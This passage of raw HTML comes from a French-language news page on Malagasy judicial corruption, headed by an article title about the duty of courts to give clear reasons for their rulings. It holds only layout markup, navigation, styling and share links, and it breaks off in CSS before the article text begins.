<source type="image/webp" data-lazy-srcset="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png.webp" srcset="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E"/>
<img data-retina="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="" data-lazy-src="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png"/>
</picture>
<noscript><picture class="td-retina-data" data-retina="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png">
<source type="image/webp" srcset="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png.webp"/>
<img data-retina="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png" src="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png" alt=""/>
</picture>
</noscript> </a></div><div id="wpmm-wrap-header-menu" class="wp-megamenu-main-wrapper wpmm-askins-wrapper wpmega-simple-mm-template wpmega-enabled-mobile-menu wpmm-toggle-standard wpmm-onhover wpmm-orientation-horizontal wpmm-fade "><div class="wpmegamenu-toggle wpmega-enabled-menutoggle" data-responsive-breakpoint="910"><div class='wp-mega-toggle-block'><div class='wpmega-closeblock'><i class='dashicons dashicons-menu'></i></div><div class='wpmega-openblock'><i class='dashicons dashicons-no'></i></div><div class='menutoggle'>Menu</div></div></div><ul id="wpmega-menu-header-menu" class="wpmm-mega-wrapper wpmemgamenu-pro" data-advanced-click="wpmm-click-submenu" data-trigger-effect="wpmm-onhover"><li class='menu-item menu-item-type-post_type menu-item-object-page menu-item-home wpmega-menu-flyout wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-flyout-horizontal-right menu-item-first td-menu-item td-normal-menu menu-item-2002 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-2002'><a class="wp-mega-menu-link" href="https://corruption.ovh/"><span class="wpmm-mega-menu-href-title">News</span></a></li><li class='menu-item menu-item-type-post_type menu-item-object-page wpmega-menu-flyout wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-flyout-horizontal-right td-menu-item td-normal-menu menu-item-2105 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-2105'><a class="wp-mega-menu-link" href="https://corruption.ovh/le-droit-malgache-est-inspire-du-droit-francais-et-en-cas-de-lacune-du-droit-malgache-cet-le-code-civil-francais-qui-sapplique/"><span class="wpmm-mega-menu-href-title">Droit malgache</span></a></li><li class='menu-item menu-item-type-post_type menu-item-object-page wpmega-menu-flyout wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-flyout-horizontal-right td-menu-item td-normal-menu menu-item-2106 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-2106'><a class="wp-mega-menu-link" href="https://corruption.ovh/samy-kopy-fa-mody-mitapy-kolikoly-fetsifetsy-dia-mosy-mitapy/"><span class="wpmm-mega-menu-href-title">Kolikoly sy bizibizina</span></a></li><li class='menu-item menu-item-type-post_type menu-item-object-page wpmega-menu-flyout wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-flyout-horizontal-right td-menu-item td-normal-menu menu-item-2107 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-2107'><a class="wp-mega-menu-link" href="https://corruption.ovh/hiditra-magistrat-ianao-ny-ankamaroany-tsy-maintsy-manao-kolikoly-vao-tafiditra-magistrat-hoy-ny-filoha-andry-rajoelina-16-desambra-2018/"><span class="wpmm-mega-menu-href-title">Kolikoly magistrature malgache</span></a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-category wpmega-menu-flyout wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-flyout-horizontal-right td-menu-item td-normal-menu menu-item-2131 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-2131'><a class="wp-mega-menu-link" href="https://corruption.ovh/category/corruption-de-la-justice-a-madagascar-par-lexemple/"><span class="wpmm-mega-menu-href-title">Corruption de la justice par l'exemple</span></a></li></ul><div class="wpmega-responsive-closebtn" id="close-header-menu">CLOSE</div></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search"> <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="1845" data-autoload-type="" data-autoload-count="4" ><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap tdb-autoload-wrap"><article id="template-id-1993" class="post-1993 tdb_templates type-tdb_templates status-publish post" itemscope itemtype="https://schema.org/Article" data-post-url="https://corruption.ovh/la-motivation-dun-arret-du-tribunal-doit-faire-apparaitre-de-facon-claire-et-non-equivoque-le-raisonnement-de-celui-ci-par-pierre-arhel-docteur-en-droit-2/" data-post-edit-url="" data-post-title="la motivation d’un arrêt du Tribunal doit faire apparaître de façon claire et non équivoque le raisonnement de celui-ci par Pierre Arhel, docteur en droit" ><div id="tdi_1_c83" class="tdc-zone"><div class="tdc_zone tdi_2_fa3 wpb_row td-pb-row" ><style scoped>.tdi_2_fa3{min-height:0}.tdi_2_fa3{margin-top:-120px!important;width:100%!important}@media(min-width:1141px){.tdi_2_fa3{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_2_fa3{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_2_fa3{display:inline-block!important}}</style><div id="tdi_3_366" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_4_aa5 wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_4_aa5{min-height:0;position:relative}.tdi_4_aa5>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#cccccc!important}.tdi_4_aa5 .tdc-row-divider{overflow:hidden}.tdi_4_aa5 .tdc-row-divider-bottom .tdm-svg{height:100px;transform:translateX(-50%) rotateY(180deg);top:1px;fill:#fff}.tdi_4_aa5 .tdc-row-divider-bottom .tdc-divider-space{background-color:#fff;top:100%;height:px}.tdi_4_aa5 .tdc-row-divider-bottom{bottom:px}.tdi_4_aa5,.tdi_4_aa5 .tdc-columns{display:block}.tdi_4_aa5 .tdc-columns{width:100%}</style><div class="tdi_3_366_rand_style td-element-style" ></div><div class="tdc-row-divider"><div class="tdc-divider10 tdc-row-divider-bottom"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none"> <path class="tdm-svg1" d="M0,520V196l215-83L601,264l279-51,576,175,544-228V520H0Z"/> <path class="tdm-svg2" d="M0,520V276L492,157,949,388l727-160,324,162V520H0Z"/> <path class="tdm-svg3" d="M0,520V150L305,63,641,344l489-171,326,265L2000,90V520H0Z"/> </svg></div></div><div class="vc_column tdi_6_c3c wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6_c3c{vertical-align:baseline}.tdi_6_c3c>.wpb_wrapper,.tdi_6_c3c>.wpb_wrapper .tdc-elements{display:block}.tdi_6_c3c>.wpb_wrapper .tdc-elements{width:100%}.tdi_6_c3c>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_bg_featured_image tdi_7_c99 td-pb-border-top td_block_template_1" data-td-block-uid="tdi_7_c99" ><style>.tdi_7_c99{margin-bottom:0px!important}@media (max-width:767px){.tdi_7_c99{margin-right:-20px!important;margin-left:-20px!important}}</style><style>.tdi_7_c99 .tdb-featured-image-bg{background:url(https://corruption.ovh/wp-content/uploads/2018/09/RANARISON-Tsilavo-RAMBELO-Volatsinana-ne-motive-pas-son-jugement-1.jpg);background-size:cover;background-repeat:no-repeat;background-position:center 20%;padding-bottom:700px}.tdi_7_c99:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,.58),rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,.58),rgba(0,0,0,0))}html:not(.td-md-is-ios):not(.td-md-is-android) .tdi_7_c99 .tdb-featured-image-bg{background-attachment:scroll}.tdi_7_c99 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_7_c99 .tdb-featured-image-bg{padding-bottom:500px}}@media (min-width:768px) and (max-width:1018px){.tdi_7_c99 .tdb-featured-image-bg{padding-bottom:500px}}@media (max-width:767px){.tdi_7_c99 .tdb-featured-image-bg{padding-bottom:500px}}</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_9_aa4 vc_row vc_inner wpb_row td-pb-row absolute_inner_1200 absolute_inner" ><style scoped>.tdi_9_aa4{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_9_aa4,.tdi_9_aa4 .tdc-inner-columns{display:block}.tdi_9_aa4 .tdc-inner-columns{width:100%}.tdi_9_aa4{padding-top:20px!important;padding-bottom:10px!important;justify-content:center!important;text-align:center!important}.tdi_9_aa4 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_9_aa4{padding-bottom:0px!important}}@media (max-width:767px){.tdi_9_aa4{padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_11_d99 wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_11_d99{vertical-align:baseline}.tdi_11_d99>.wpb_wrapper,.tdi_11_d99>.wpb_wrapper .tdc-elements{display:block}.tdi_11_d99>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_12_c34 td-pb-border-top td_block_template_1 tdb-breadcrumbs " data-td-block-uid="tdi_12_c34" ><style>.tdi_12_c34{margin-bottom:15px!important}</style><style>.tdi_12_c34 .tdb-bread-sep{font-size:8px;margin:0 5px}.tdi_12_c34,.tdi_12_c34 a{color:#fff}.tdi_12_c34 a:hover{color:#ffcd3f}.td-theme-wrap .tdi_12_c34{text-align:center}.tdi_12_c34{font-family:Merriweather!important;font-size:12px!important;line-height:1!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_12_c34{font-family:Merriweather!important;font-size:11px!important;line-height:1!important;font-weight:300!important}}@media (min-width:768px) and (max-width:1018px){.tdi_12_c34{font-family:Merriweather!important;font-size:11px!important;line-height:1!important;font-weight:300!important}}@media (max-width:767px){.tdi_12_c34{font-family:Merriweather!important;font-size:12px!important;line-height:1.2!important;font-weight:300!important}}</style><div class="tdb-block-inner td-fix-index"><span><a title="Voir tous les articles dans L&#039;obligation de motivation des décisions de justice" class="tdb-entry-crumb" href="https://corruption.ovh/category/lobligation-de-motivation-des-decisions-de-justice/">L&#039;obligation de motivation des décisions de justice</a></span> <i class="td-icon-line3-thin tdb-bread-sep tdb-bred-no-url-last"></i> <span class="tdb-bred-no-url-last">la motivation d’un arrêt du Tribunal doit faire apparaître...</span></div></div><script type="application/ld+json">{
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://corruption.ovh/",
                                "name": "Accueil"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://corruption.ovh/category/lobligation-de-motivation-des-decisions-de-justice/",
                                "name": "L'obligation de motivation des décisions de justice"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "la motivation d’un arrêt du Tribunal doit faire apparaître..."                                
                            }
                        }    ]
                        }</script><div class="td_block_wrap tdb_single_categories tdi_13_0c9 td-pb-border-top td_block_template_1 " data-td-block-uid="tdi_13_0c9" ><style>.tdi_13_0c9 .tdb-entry-category{padding:5px 6px 3px;font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_13_0c9 .tdb-cat-bg{border-width:1px;background-color:rgba(0,0,0,0)!important;border-color:rgba(255,255,255,.3)!important}.tdi_13_0c9 .tdb-entry-category:hover .tdb-cat-bg{border-color:#ffffff!important}.tdi_13_0c9 .tdb-cat-sep{font-size:14px}.tdi_13_0c9 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_13_0c9{text-align:center}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://corruption.ovh/category/lobligation-de-motivation-des-decisions-de-justice/" ><span class="tdb-cat-bg"></span>L'obligation de motivation des décisions de justice</a><a class="tdb-entry-category" href="https://corruption.ovh/category/nexthope/" ><span class="tdb-cat-bg"></span>NEXTHOPE</a><a class="tdb-entry-category" href="https://corruption.ovh/category/rambelo-volatsinana-magistrat-malgache-condamne-sans-motiver/" ><span class="tdb-cat-bg"></span>RAMBELO VOLATSINANA Magistrat malgache condamne sans motiver</a><a class="tdb-entry-category" href="https://corruption.ovh/category/ranarison-tsilavo/" ><span class="tdb-cat-bg"></span>RANARISON Tsilavo</a></div></div><div class="td_block_wrap tdb_title tdi_14_553 tdb-single-title td-pb-border-top td_block_template_1" data-td-block-uid="tdi_14_553" ><style>.tdi_14_553{margin-bottom:15px!important;padding-right:8%!important;padding-left:8%!important}@media (max-width:767px){.tdi_14_553{margin-bottom:8px!important;padding-right:0px!important;padding-left:0px!important}}</style><style>.tdi_14_553 .tdb-title-text{color:#fff;font-family:Fira Sans!important;font-size:40px!important;line-height:1.2!important;font-weight:600!important}.tdi_14_553 .tdb-title-line:after{height:2px;bottom:40%}.tdi_14_553 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_14_553{text-align:center}.tdi_14_553 .tdb-first-letter{left:0;right:0}@media (min-width:1019px) and (max-width:1140px){.tdi_14_553 .tdb-title-text{font-family:Fira Sans!important;font-size:32px!important;line-height:1.2!important;font-weight:600!important}}@media (min-width:768px) and (max-width:1018px){.tdi_14_553 .tdb-title-text{font-family:Fira Sans!important;font-size:26px!important;line-height:1.2!important;font-weight:600!important}}@media (max-width:767px){.tdi_14_553 .tdb-title-text{font-family:Fira Sans!important;font-size:26px!important;line-height:1.2!important;font-weight:600!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">la motivation d’un arrêt du Tribunal doit faire apparaître de façon claire et non équivoque le raisonnement de celui-ci par Pierre Arhel, docteur en droit</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_16_9e3 td-pb-border-top td_block_template_1 tdb-post-meta" data-td-block-uid="tdi_16_9e3" ><style>.tdi_16_9e3{display:inline-block}.tdi_16_9e3 .tdb-author-name-wrap{align-items:baseline}.tdi_16_9e3 .avatar{width:26px;height:26px;margin-right:6px;border-radius:100px}.tdi_16_9e3 .tdb-author-by{color:#fff;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:300!important;letter-spacing:1px!important}.tdi_16_9e3 .tdb-author-name{color:#fff;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_16_9e3 .tdb-author-name:hover{color:#ffcd3f}@media (min-width:1019px) and (max-width:1140px){.tdi_16_9e3 .tdb-author-by{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:300!important;letter-spacing:1px!important}.tdi_16_9e3 .tdb-author-name{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_16_9e3 .tdb-author-by{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:300!important;letter-spacing:1px!important}.tdi_16_9e3 .tdb-author-name{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}}@media (max-width:767px){.tdi_16_9e3 .tdb-author-by{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:300!important;letter-spacing:0px!important}.tdi_16_9e3 .tdb-author-name{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo" href="https://corruption.ovh/author/wilst/"><img decoding="async" alt src="https://secure.gravatar.com/avatar/126ac73cfbc1cd9ca45a09515b1182a8?s=96&#038;d=mm&#038;r=g" class="avatar avatar-96 photo jetpack-lazy-image" height="96" width="96" data-lazy-srcset="https://secure.gravatar.com/avatar/126ac73cfbc1cd9ca45a09515b1182a8?s=192&#038;d=mm&#038;r=g 2x" data-lazy-src="https://secure.gravatar.com/avatar/126ac73cfbc1cd9ca45a09515b1182a8?s=96&amp;is-pending-load=1#038;d=mm&#038;r=g" srcset="[data-uri]"><noscript><img alt='' src='https://secure.gravatar.com/avatar/126ac73cfbc1cd9ca45a09515b1182a8?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/126ac73cfbc1cd9ca45a09515b1182a8?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></noscript></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://corruption.ovh/author/wilst/">NEXTHOPE .FR</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_17_36c tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_17_36c" ><style>.tdi_17_36c{padding-right:5px!important;padding-left:3px!important}</style><style>.tdi_17_36c .tdm-descr{color:#fff;line-height:30px!important}</style><p class="tdm-descr">-</p></div><div class="td_block_wrap tdb_single_date tdi_18_668 td-pb-border-top td_block_template_1 tdb-post-meta" data-td-block-uid="tdi_18_668" ><style>.tdi_18_668{margin-right:22px!important}@media (max-width:767px){.tdi_18_668{margin-right:16px!important}}</style><style>.tdi_18_668{display:inline-block;color:#fff;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_18_668 i{font-size:14px;margin-right:5px}@media (min-width:1019px) and (max-width:1140px){.tdi_18_668{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:1px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_18_668{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:1px!important}}@media (max-width:767px){.tdi_18_668{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2018-09-03T18:32:43+02:00">3 septembre 2018</time></div></div><div class="td_block_wrap tdb_single_post_views tdi_19_a33 td-pb-border-top td_block_template_1 tdb-post-meta" data-td-block-uid="tdi_19_a33" ><style>.tdi_19_a33{margin-right:22px!important}@media (max-width:767px){.tdi_19_a33{margin-right:16px!important}}</style><style>.tdi_19_a33{display:inline-block;color:#fff;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_19_a33 i{font-size:12px;margin-right:5px;color:#fff}@media (min-width:1019px) and (max-width:1140px){.tdi_19_a33{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:1px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_19_a33{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:1px!important}}@media (max-width:767px){.tdi_19_a33{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><i class="td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-1845">152</span></div></div><div class="td_block_wrap tdb_single_comments_count tdi_20_a74 td-pb-border-top td_block_template_1 tdb-post-meta" data-td-block-uid="tdi_20_a74" ><style>.tdi_20_a74{display:inline-block;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_20_a74 i{font-size:9px;margin-right:5px}.tdi_20_a74 a{color:#fff}.tdi_20_a74 a i{color:#fff}@media (min-width:1019px) and (max-width:1140px){.tdi_20_a74{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:1px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20_a74{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:1px!important}}@media (max-width:767px){.tdi_20_a74{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><a href="https://corruption.ovh/la-motivation-dun-arret-du-tribunal-doit-faire-apparaitre-de-facon-claire-et-non-equivoque-le-raisonnement-de-celui-ci-par-pierre-arhel-docteur-en-droit-2/#respond"><i class="td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_21_669" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_22_dd6 wpb_row td-pb-row" ><style scoped>.tdi_22_dd6{min-height:0}.tdi_22_dd6,.tdi_22_dd6 .tdc-columns{display:block}.tdi_22_dd6 .tdc-columns{width:100%}.tdi_22_dd6{padding-top:22px!important;justify-content:center!important;text-align:center!important}.tdi_22_dd6 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_24_a93 wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_24_a93{vertical-align:baseline}.tdi_24_a93>.wpb_wrapper,.tdi_24_a93>.wpb_wrapper .tdc-elements{display:block}.tdi_24_a93>.wpb_wrapper .tdc-elements{width:100%}.tdi_24_a93>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share tdi_26_aa6 td-pb-border-top td_block_template_1" data-td-block-uid="tdi_26_aa6" ><style>.tdi_26_aa6{margin-bottom:20px!important}@media (max-width:767px){.tdi_26_aa6{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_26_aa6{margin-bottom:10px!important}}</style><style>.tdi_26_aa6 .td-post-sharing,.tdi_26_aa6 .tdb-share-classic{text-align:center}.tdi_26_aa6 .td-social-handler{border-color:rgba(0,0,0,0)}.tdi_26_aa6 .td-social-share-text:before{border-color:transparent transparent transparent rgba(0,0,0,0)}.tdi_26_aa6 .td-social-network .td-social-but-icon i{color:#000}.tdi_26_aa6 .td-ps-bg .td-social-network div,.tdi_26_aa6 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_26_aa6 .td-ps-dark-bg .td-social-network div{background-color:rgba(0,0,0,0)}.tdi_26_aa6 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:rgba(0,0,0,0)}.tdi_26_aa6 .td-ps-border-colored .td-social-but-text{border-color:rgba(0,0,0,0)}</style><div id="tdi_26_aa6" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcorruption.ovh%2Fla-motivation-dun-arret-du-tribunal-doit-faire-apparaitre-de-facon-claire-et-non-equivoque-le-raisonnement-de-celui-ci-par-pierre-arhel-docteur-en-droit-2%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=la+motivation+d%E2%80%99un+arr%C3%AAt+du+Tribunal+doit+faire+appara%C3%AEtre+de+fa%C3%A7on+claire+et+non+%C3%A9quivoque+le+raisonnement+de+celui-ci+par+Pierre+Arhel%2C+docteur+en+droit&url=https%3A%2F%2Fcorruption.ovh%2Fla-motivation-dun-arret-du-tribunal-doit-faire-apparaitre-de-facon-claire-et-non-equivoque-le-raisonnement-de-celui-ci-par-pierre-arhel-docteur-en-droit-2%2F&via=RANARISON+Tsilavo+CEO+NEXTHOPE-+Corruption+de+la+justice+%C3%A0+Madagascar+par+les+exemples+tir%C3%A9s+des+proc%C3%A8s+gagn%C3%A9s+par+RANARISON+tsilavo+"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://corruption.ovh/la-motivation-dun-arret-du-tribunal-doit-faire-apparaitre-de-facon-claire-et-non-equivoque-le-raisonnement-de-celui-ci-par-pierre-arhel-docteur-en-droit-2/&amp;media=https://corruption.ovh/wp-content/uploads/2018/09/RANARISON-Tsilavo-RAMBELO-Volatsinana-ne-motive-pas-son-jugement-1.jpg&description=la+motivation+d%E2%80%99un+arr%C3%AAt+du+Tribunal+doit+faire+appara%C3%AEtre+de+fa%C3%A7on+claire+et+non+%C3%A9quivoque+le+raisonnement+de+celui-ci+par+Pierre+Arhel%2C+docteur+en+droit"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=la+motivation+d%E2%80%99un+arr%C3%AAt+du+Tribunal+doit+faire+appara%C3%AEtre+de+fa%C3%A7on+claire+et+non+%C3%A9quivoque+le+raisonnement+de+celui-ci+par+Pierre+Arhel%2C+docteur+en+droit %0A%0A https://corruption.ovh/la-motivation-dun-arret-du-tribunal-doit-faire-apparaitre-de-facon-claire-et-non-equivoque-le-raisonnement-de-celui-ci-par-pierre-arhel-docteur-en-droit-2/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_26_aa6"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div></div></div></div></div><div id="tdi_27_b21" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_28_c39 wpb_row td-pb-row" ><style scoped>.tdi_28_c39{min-height:0;position:relative}.tdi_28_c39 .tdc-row-divider{overflow:hidden}.tdi_28_c39 .tdc-row-divider-bottom .tdm-svg{fill:#f9f9f9}.tdi_28_c39 .tdc-row-divider-bottom .tdc-divider-space{background-color:#f9f9f9;top:100%;height:px}.tdi_28_c39 .tdc-row-divider-bottom{bottom:px}.tdi_28_c39,.tdi_28_c39 .tdc-columns{display:block}.tdi_28_c39 .tdc-columns{width:100%}@media (max-width:767px){.tdi_28_c39{margin-right:-20px!important;margin-left:-20px!important;width:auto!important}}</style><div class="tdc-row-divider"><div class="tdc-divider6 tdc-row-divider-bottom"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none"> <path d="M0,700V278L390,395,2000,168V700H0Z"/> </svg></div></div><div class="vc_column tdi_30_a96 wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_30_a96{vertical-align:baseline}.tdi_30_a96>.wpb_wrapper,.tdi_30_a96>.wpb_wrapper .tdc-elements{display:block}.tdi_30_a96>.wpb_wrapper .tdc-elements{width:100%}.tdi_30_a96>.wpb_wrapper{width:auto;height:auto}.tdi_30_a96{width:calc(100% - 348px)!important}@media (min-width:768px) and (max-width:1018px){.tdi_30_a96{width:calc(100% - 228px)!important}}@media (max-width:767px){.tdi_30_a96{padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_content tdi_31_99c td-pb-border-top td_block_template_1 td-post-content tagdiv-type" data-td-block-uid="tdi_31_99c" ><style>.tdi_31_99c{margin-top:0px!important;margin-bottom:20px!important;padding-top:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_31_99c{margin-bottom:10px!important;padding-top:10px!important}}</style><style>.tdi_31_99c,.tdi_31_99c>p,.tdi_31_99c .tdb-block-inner>p{font-family:Merriweather!important;font-size:16px!important;font-weight:400!important}.tdi_31_99c h1{font-family:Fira Sans!important}.tdi_31_99c h2{font-family:Fira Sans!important}.tdi_31_99c h3{font-family:Fira Sans!important}.tdi_31_99c h4{font-family:Fira Sans!important}.tdi_31_99c h5{font-family:Fira Sans!important}.tdi_31_99c h6{font-family:Fira 